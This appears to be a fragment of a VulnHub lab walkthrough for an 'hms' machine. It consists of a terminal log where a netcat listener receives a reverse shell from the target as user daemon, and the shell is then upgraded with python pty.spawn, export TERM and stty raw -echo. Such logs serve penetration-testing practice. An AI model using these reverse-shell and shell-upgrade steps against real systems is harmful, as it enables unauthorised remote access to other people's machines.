 ┌─[a7@Parrot]─[~/Desktop/vulnHub/hms]
└──╼ $nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 36434
Linux nivek 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 20:33:39 up  1:36,  0 users,  load average: 0.03, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@nivek:/$ clear
clear
TERM environment variable not set.
daemon@nivek:/$ export TERM=xterm
export TERM=xterm
daemon@nivek:/$ ^Z
[1]+  Stopped                 nc -lnvp 5555
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/hms]
└──╼ $stty raw -echo
┌─[a7@Parrot]─[~/Desktop/vulnHub/hms]
nc -lnvp 5555
daemon@nivek:/$ clear